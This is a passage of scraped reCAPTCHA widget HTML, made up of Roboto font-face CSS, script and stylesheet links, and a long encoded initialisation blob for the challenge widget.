  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2yFZdYKeQpRhKCLRA2uvKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2yFZdYKeQpRhKCLRA2uvKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2yFZdYKeQpRhKCLRA2uvKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22TxNPNcKLwqDDqGgIeHA/wogKOmbDinHCnCl4U8O6w7Mmw5PCuH3DmkrCpzXDnXDCjCfDksKtScKcXCAAw4AgGShpw7Qrw74BBMKfLgEJfUU1CSUXwr7CmUDDjwrCuMO2w6Evwpscw6zDisKhw61sRMOwwpHDu8OEPA7CnmbDmMKlwqA8wo40w4Q/LV7CtWBmw50OfxbCssOpEsOKWHnCumsYIMOawr0rdW8gHcODw4bCqB8vwobDm8KGw4vDjMOFDRtWUMKowrzCssOXdD/[base64]/DuW/[base64]/[base64]/DuR/CqXUyFWLDgcK2OcO9YS/DrERQKcKVwqhsMgnCkzxLw5pDw4rCncO5wp9TXWzCog/[base64]/DpsKywphqwqk5wrjCohvDmcKWc8KDwpJbShcHDsOYwoMowp/[base64]/[base64]/ClcKPaQ/Dl8KYw4g/wr/CthA5w5duR2JKVhXCv2rCtwchw614AcOVOwUzw5XCvsOXwpLDgRcPHMKHw6pMS0U6wpfCoMKtwqXDjsKaw47CgMO/w4XCpsOFXnYywqjCljZbGzjDv8KKKsK7w57DscOewrxMw4bCgMKpwqXCjcKxLWLDhwdpw43Cj1rCkUXDvsOQw6cRV8KtTMKYNnjCghU2w6nDj8K/wrUmw5bCjsKYwoLDgRJMAcOdw6HCncKyw6o8aMOcWy7CqsO4aTPDpcKXcMK4amBaRi0aw59jQVoHEcO7bMKuwqXCtcKtw7RWRMKvcMOjTiBOd8K8w4rCpgbDmVvCqirCjHw/RcKoaMOSwoMEwpd6w65yBHrDhMK5dyjCnsO3UsKAw6t3w4pbWsKmw7/CuMO4wpzDtCTDq8K0w6DClMKaUE3Cm1g5UMONwr/Dt8KdwrVdMiw4CjfCsQpAwoPCoVMJw6vCmMOXw7rChMOAwqXDs1nDkMOTw5rDnEPCnnLCqsK1LiJZwoVjZ1fCisOLw6DCi3PDgXDDkcOlEy5Nwo8Hw7QLbhhRf0wsWy99IMKLIcORIcKNwqDCuyfCt8OGw591SCVfDnHCs3Ubw43Co8OOw7rCkEpRwqHDnhVSw6/CrQFyw5AcZMKowrpbBsKYw40WUCI6w6XDtEZlL1EDRMKSw6RaRiI8HMK0aw7DscKAJ3bCicKqMsOPAl7DrcKxw5dTM8Kiw4dZwq/DlXRKw4DCt1TDmWnCpcKqw6HDjjZsAsO0w5AqXj/CscKcIkYYwpAyK8OPaz1KccOWwqhDYcKDw7fDq0DCqcKNwqIkw49pC8Omw6IaRG0IVTdPw6oXWTHDvlUpw7bDksKleGMxbMKdG8KGNxBZwoTDu05naBRoT8KLwpvCrxY2wq4kw6NbGRfDuEbCisOEKMK4wobCgMKEwr/DocOtDjPCjMK2dQzCi8OMwpNiwonCjcKOw4NnEcOlwrl4w6oZw5jDniICw5JuHcOkwo4lYcOHw5DCtcKFw6gNwrjCi8O6AcKDwphNwr/CpnAYHcKKwpQGw57CqH3ClVvDgB8pwp92RF3CklvDiwgpwrzDhMKQOS9Uw4tuDmrCssOpw4XCuR7DkDfDvzXCr8OqwrltwqQTw7zCjU/[base64]/Dm3FYw7XCs8K/wq/DkMO8woLDnnDDqDAEw7PCrVDDoMOSGn43w6/DgsKtJ3bCucKPw6MIKm/CuibCh8Kywq3Csz8NwqrDsD7Cl8Otw5wswrQdw5fDvgIGXMKLw5TDn0AJDcOBO8K3GE3Dt8O3Zm/ClMOZw4Ftw5lUMwTCjMOuwoE6b8ODwrA8ecOjc8OrPsOKISoYw7M9wphIw7HDmWTCsz/CrcOHw5HCjcKhN8Ktw7/DqAnCicONX8OYYR4ePRkwNcK0wqjCmyonw7zDmFTCrynCswRywpnDmcKfw6l1C3U+w6zCn1zDk8ORJUwpw4tbYcKfw5k9wqxkwoXDuU7Dkn9tw5UmwooMw4vDg8KXwrzDiMKbwrU0N8KUwrPCmCHDisOvVH3CujbCl8K7B0TCscKBZF/CrMO/wo47IHwAwonDil8wX8ODfcOawpnCkxbCu8KaecOAwr/Dnxd5KRXCvybDucOBwpljwrrChsOEwrjDrBzDtsKFw4HCuzoLwr/CpiXDocKWJScPHALDt8KJJSzCq8OJwpEWw6XCqF0iw6x6w4DCuC/CsMOpw5LCjcOFA8OAW8OjLMOaBMKYw4V0GcKhwpnDk01aDMO2D8KaO8O+c8OOXjbCuMOnw6IUYDfDkjnDicKLw6XCrRU1woBqwoHDmjjCgSZZwrjDg8K1w7/DmGVawqtaGcK2F8KQwp5bfMOPKmsnwojCsRLDr8OZwpA2E8O7AT0+w5UwwrZTWCfDrgxDw5Q1w6oUw5/DuiLDuyxCw7fClwF/MynCuWV3woLCvmTDnE/[base64]/JcKqw73DpMKTwqbDncKLYMK0w7HCozJHwrx9wqZiexLDkwLDmh88XTILwopABMOlL8KCw59IKsKlbcOIeCYtw6/[base64]/eV8Kw4XCucO9w6PDmMOHUgB8w4oTwprCjQE/[base64]/DlcOaw5VhA2rDnsKQw6IWSMO5YVbDmXB2w5ctwrXDisOwZcOdwpTCnsKkwrnCgVJxw6/CtMKtUxjDt8OVw4VWcsKAMBcQPsK0fMOEw4DDuUwPJMOGQsOdw6/[base64]/In3ChcO7woN5PkUnw58vwqwDX8OJw7vCn2Uxw6cYNynDkcKuw65Uw6zDksKBS8KXRTcZDyV8DsOiwrjCkcK+bxV9w4cxw5bDoMKow78Kw6zDu2cBwpLCsRHDnxbCh8Kqw7xTwo/CmMOAwrclw57DkMODw63DnsO6VsOsNmXDqUE0woHChMKFwoRjwrjDpMO+w7I6BxPDoMOww7A/wqh4wqjCuQNUw78jwpPDlFgtwptUO0TCmcKQwpszAnIBwo/Ch8OjMH5ENMKIw7czw48GXzRbZMOtwrYYeWp/X3Uow6BYe8Okw4ZLwoMcw43CuMOXw5hMYcKfXnLCrMOVw5vCicKew6l0CsOvfMO0w4TCmixpBcKWw5PDs8KDwoYawqHDmC8kbcKheG0AFMOYw4kwHMO6Q8OvBV7DpXxbI8KubSXDhcKqAizCqcK9w7jDlMKTSsOuwqTDoX/CscOsw5XDjDPDjG/CjMO4HcKaw4sRTBVYwqgMDj08w7nCmMKew7jDi8KBw47Dj8KUwphdRsOew5nCg8K/w5BiVQvDlyUwIkBmw4kqw5gawrTCkVrCpkcXMCbDucOraQ/CgiPDo8KaADvCtsOBw4nChcKtfUx0HSFpe8K1w6Q0KCXDnmJdw4HDqX12w7RywpLDiMOpfMOiw4vDlsO2X0nCh8O3N8KbwpV+wrTDucK6FXvDp1gdw5jDp2EvZMKhQxZjw6TClcKow4zDs8KmG0fCkDM8dsORAcKsbMKCw4djDy/Cp8KPw4nDocOJw4bCsMKxw69aT8KTwo3DmsO/[base64]/[base64]/DgMKyw6rCh8O/LcOGXiMyJFPCtMKVwqZULMOAw6jCg3DCu8OYw6PCrMKrw6jDqMKRw4LCh8KCwokyw7xswo3CksKtZVTDocKdbxZUw4xMLQEOwr7DownCjA7Dp8Kiw5UVZnbCrQREw7zCnnPCo8KnRsKTXMKUJA3Ch8K8DH/[base64]/K8KVOC1FwqPDrcK5XMK6fMKdZcKVwoA2w5DDuHg8w4csDwY2w47DlcOowqDCul5WY8O4w7/Dt8KhTsOFHcOSc2s9w4Znw7PCosKew7TCssOYI8Knwp1owqgkHcOhwofCtVAcQMKaGMO4w49vCHbDiFnDjH/DtmXDqcKVw7pCw6nDhcK4w5FuCQ/CjQ/Dkz1nw7ApcE3CkHvCocKZw7dkCno3w43Cr8KLwpzCssKdAD9bw6Etwox3ORNubcK9UD3Dk8Olw7bCucKawoXDtcObwqjCojrCkcOpHADCiAosNVBsworDjcOLAsKGMMKhMEPDn8KNw44EGMKuOG5+V8Kzf8OjQBrDmWXDgMOHwqjDusOzVcOCwrHDssKowq/[base64]/DicKuw7rCrMO1V2kNUG4rw73CoDZDK8KmNsOYccK4wqUfw7vDqCZVw7Y/woRSwo1deGglw54fXm51OMODOsOcHlcww63DiMORw6vDjj4vd8OSfjHCs8O8McOJXnXCjsOnwoIqFsOoYcKPw74gSsOqUcKgwrIrw7thw63DlcK9wqfDiAfDlcKqwoovDMOuY8KaZ8KTEFfDk8O1EwBWQlQlw582w6rDgsOswoxBw4bCvxR3w7zDpMO/w5XDucOYwr7DhMKeO8K+ScKGUTBjScKbEMOHPcK6wqVywrd1FQkTXcKiwpILS8Ogw4fDv8OywqJeJBfCksKWPsO9wpvCrX/DtBJVw40Yw6ozwq8ZEcKHWsKNw7QmSFfDqXHDuULCmsOlTT5gUW4Ow7TDrnNVL8KBwr1dwpsFwrfDvnfDtcK2A8KPXMKHD8Oewoo/wqhbcl8TFl1DwrM9w5I+w7sxSyXDr8KjLMOhw5Zyw5bCnMKVw7LDqXpswp/[base64]/DqMKmwqpUw4EMw4rChkY3w5UDDAcSw63DosKnwr3Cr2vDuUtBfsKiOcOgwpLDscOmw782BCFxfVwqS8OAF8KxP8ONOkTCocKgXMKSA8K2wqPDmzrCuA4ib142w6bDvcORDQXCjcKlcU/[base64]/[base64]/[base64]/CusO3IwMVw4FWwrVYw7fDucKUw5scCsKkw5J3wp0FwpjClynDiUvCtsK4w5fDuXzCgMOkwrTDuCvCpsOJFMKwFxjDhhbCi1zCt8OucVFtwq3Dm8OMw6xcegVvwo3DlUXDp8KLWT3CpsKIw4DCi8OHwq7ChMKtw6gzwpvCkRjCkw3CvAPDg8K4Hk/Ck8KLL8OYdcOUGH9Qw5rCsmPDkDwOw4bClcOrwr1QLcKOCgJTLsKZw7Uxwr/CmMO5OsKjew5dwo/DkXvDrH44MB/[base64]/CpsO+VXLCvwoEw7LDiMOjw4TCj8KuwpFXw5txOlJSL8Oow6nCuTbCjTwTAHbDlMK3eMOiwqzCjMKMw5TDucOaw5HCvT8Aw51lAcKqUcOdw5fCmVAcwqEjfMKXCcOCw43DrMOQwoVBF8KEwo4JBcKHdC90w4HCo8O/wqXCjg41a3RtQcKCw5zDqCVEw6FEYMOCwrkzScKVw7jCpDt5wqQTwrBfwpg/wrfChEXCjcKmJibCvAXDk8OiCkjChMKWeBHCgsOJd2cIwpXDq3zDkcOKDsKaQjLCpsKvw4PDqMKewpjDunlGLkZvHsK1Cm8KwognXcKbwpthMSs4w7vCjUIWJxwqwq/DkMK1RcOnw69TwoBuw58gw6HDuStlejxrF2hvEGLDusOPHiZRAWjDhzPDpl/CkcKIDl11ZxNyWsOEw5zCmXBNZSM8w5XCpcONPMO5w5xQbMO5YgIdPwzCg8KgEWjCgDl9UMO8w7LCm8KKMsKKA8ORDSjDt8O+wr/DuCXCtEp6RMK/[base64]/wqBydXDDjsKlI8OlwrrDnMKgb8O/d8OMFBMiHS1/AhxGwrXDvE7CtVs3MCjDqsO8BkDDqsOaT2jCjFx8ScKRUQnDrMKhwp/Dm1I6QsKSXsONwo0jwqnCtMOEVjw9wojCrsOiwrZydSTCkcKMw61Mw5fCi8ORD8OmaBAOwo7CgMOUw4hewpbCgFrDgA4jL8Kww64dR2QoMMKsQ8OewqXDv8Krw4bDrsKUw4BrwpHCq8OXFsOhKsOaSjbDu8O1wr9kwoAIwrY/SQbDuRXCpipQEcOuF2rDqMKqLcKhbF3CtMOmEsOIdlrDmMOiWxzDnAzDqsOEOsOiPXXDtMKEZik+dHBjfsOwOy8Yw7oPQsKBwr0Yw5TCslBOwqrCisKzwoPDj8KWDsOdVGA6ZScpXAnDncOLZ25tCsKGVlvCj8KTw6bDoFwQw6DCn8OCZTMmwpwSLMOWWcKjWi/Cs8KUwr8bOGzDq8OsasKZw709wrnDmjbCpzPDhwUVw51NwqfDssOUwr0RalnCh8OYw43Dmi97wqDDj8OAGsKKw7rDuhHDqsOAwq3CscK3woDDh8OdwrnDq3fDk8O/w41FShkewpPCl8OEw7LDlyElBSnCtSd7QsK/KMOJw5XDmMKdwoV+wo13IMOyXxbCkhbDil/[base64]/DicKOwrozF1bDmH3Dn0PDu8KywqbDm8Ouw6xNbUnCvB3Cjm5DXcKEwo/DqCHCpkXCvUEwHsKqwpYiJwAmbcKswr88w7fCtcKKw7V0wqXDqgkBwqLDpjDCgMK2w7J0PVrCrwPDu2DCozrDgcO6wpJzwpjClVtjD8OhMR/DpT1IMDrCmxbDvcOXw4fCucOuwp3DogHCkWUcG8OMwoLCjsKyRMK+w7lwwqLDqcKGwrV1wrQVw4J+AcOTwpZBX8O3wq82w5tIacKHw4prw57DtG1aw4fDm8K3cFPCkR5uKT7DjsOuRcO9w7HCs8Oawq1BHVfDmMO2w5nCscKMJsK+M3DDpGpHw4s0w43Ch8K9wq/ClsKvXcKRw45/w6MnwqXChsO8TUJjZCVewq5awoYHw6vCicKtw5LDtyzDi0LDisOOJi/ClcKMRcOoP8KwTMKlaAfDrcOEw50jw4PDmmd1PHjCucKiw7VwSMK/ZRDDkg/Dp3kpwpx7VSgTwrU6PMOlGn7ClQ7CjcOgw6xSwqo/w5zCg1PDqsKWwpdKwoR1w7Nmwok0FSTCucKrwp57WMKaf8OFw5p7ARplaRECA8Knw5A4w4TDunkQwqHCnUUnZcO4AcKDaMOFUMK2w610OcOYw5wTwq/[base64]/wqzDq8KBAcK4wq3DpGfCmnYyAMObEQDCvWbCnVoLaEvCl8KOwoMsw4JsdMOUES3CgcKyw7DDucOkB2TDr8OMw4dywqhzUHNAGsOvVSdPwpfCi8OUYDMwRlB9LcKsVcOQPDLCsFgbVcK7fMOHcEEmw4DCr8KCY8O0w6tFeG7DqHtbQxnDv8OLw4zDiw/CpDfDlm/CoMO5FTB6csKTTwtkwpMBw6DCvMOjPMKuM8KlPXwKwqbCuykbPcKWw7/CucKGLsOLw4/Dh8OOTy0BJcKEKsOcwrTCpVXDjsKuQV7CscOkFX7DrcOtcR1pwrJ+wqMfwrjCk2zDt8Omw4kteMORS8OyMcKfWsOKQsOaRcKbMcOvwrIewrFlwpwOwoFyYMK5RwPCrsOFYgUoYzhzG8OjQMKAA8KBwohNXE7DpXfDsHfDl8Onw5VWajrDi8K7wp/CksOEw4jCs8O+w59dVcKcGTIYwpPDkcOCahDCvHVlbMK2C0DDlMKow5FCOcKnwoNnw6bDvsORIUsRw57CmsO6MUgywonCli7ClxfDtsOGL8OseQcUw5rDqQLDrT/[base64]/[base64]/[base64]/DnMOJKsK3b8KGO8OsMsOIWcKFw5HDk2LDkW3Di1ZCfMKUwpPCncObw7nDlcKuR8KewoTDm3NmMTTChXrDgx1FXsKEwoPDqjnDimMxFcOOwrphwrlgXgzChm4dbcK2woLCg8Otw6FFasKfAcKFw617woYBwrTDj8KOwrZdQU/CmsO8wpUJwr4HNMO9Y8KGw5HDpBQEbMOGWsKdw7PDgcKARApGw7bDqSHDjyrClQVEG04sDEbDoMO6AlUOwovCrBzCimbCt8Olwr3Dl8KsQ2/CkgzCgTJvTX3DuVLChTvCoMODPyrDkcKJw4/Dunhww6tfw5XCjBfCvsKfHcOpw6bDjcOJwqPCkiVhw6fDgCFJw4fCjsOww5bCgGVOwpDCqX3CicK2I8KowrHDokkXwoRLZSDCt8KcwqUOwptFQmVQw4XDvmVhwpRUworCtAoIGjhNw7VYwrnCvH9Sw5Vcw6jDlnjDrcOeCMOUw6bDlMOLUMKpw6EpYcO/wrISwqkbw6DDksKfBW8KwrHCscOzwro/[base64]/wprCh8O4FQlAZ8KdQVw0wrQ1WsKRAsOgdsKbwrNgw6bDrMKNw48Aw651W8KOw4PCsn3DpBI7wqbCtcKiIMOqwqFqNw7ChSHCiMOMLMO0B8OkKlrCpBc/P8Kwwr7CssOqwo0Sw7TCksK5ecKLLDc+JsKsOndweiTDgsKXw7w5w6fDsDzCrcOfYMKMw7BBT8KXw47Dk8K5HRTDh2HCvsKEbMOSw63ChwbCqDAOXcOGJcK9w4TDjgDCnsOEwo/CrMKow5gAIDPDhcONQ3J5cMKDwo4Dwqc/[base64]/[base64]/CqhBQe8KuWcOSXMKdPcOqBj7CqhbDvWnDvcKWfcOSKcKrwqdpZMKgKMOuwrYcw58+FQVIPcO7KW3Ck8Kyw77DtcKzw4HCmsOtNcKoKMOXbMOtBcORwoNGwrPDiSPCtDgqemnCsMOVPG/[base64]/CmmJYw6vCu1Aswoscw4jCpBHDjsKmURAtwqkQwrktAcOkw71dw77DjMKHIjMUX2oMXCgqARDDi8OIY1Fnw5HDrcO3w7vDlcOUw7pOw47Co8OXw47DsMOzKGBXw7VPKcONwpXDtDbDuMOmw44Vwod7NcKDFcOcTEjDosKvwr/CrlcTQRs8w48UAsKqw7DChMOzfmVXw7JKZsOya1nDicK2wrFDPMOZWnXDjMOPBcK/DHkgVcOMOX0AJyctwo/[base64]/DgsOre8KbQGAdw7/Cu0Vywol0b8KVY23Cr8Kdwr3Cp8OCw6zDnMOOEMKVIcKnw6TDi3TCkcOcw5IPYkJ1w53DmMKOUMKKIMKUAcOswpMZHx0qUzsfRWbDmFLDgGvDuMOYwrrCr3fCgcOmYMKIJMOrLmktwow+Jkstwogawp/Ct8OYwqEuQQfDp8K6wrfCvH7CtMOtwo4QO8OOwqcwWsOaQQ/CjzNowpVhRmLDsA3ClyTClMKuAcKrDS3Du8Ofw6vCjW1Qw6DDjsOAw4fCksORYcKBH01NNcKtw4pmJw7ClAvCt3TCqMOCV2w/wrFmeB17c8KpwpPClsOccEzCuQAGagc4GE/DmFAIFWjCqXrCqw1fGxzCrsKDwqnCqcKewqPDlDY0w4TCqsOHwoEwJsKpe8Ksw4UKw6lbw4vDscOowpBZAG1dUcKPdj8pw7p7wrpJZip0aU3CvFDCmMOSw6FgNiwXw4HCq8Obw58Rw7vCl8Kdw5caX8KUd1HDoDErCkbDh3bDmsOBwq0cwr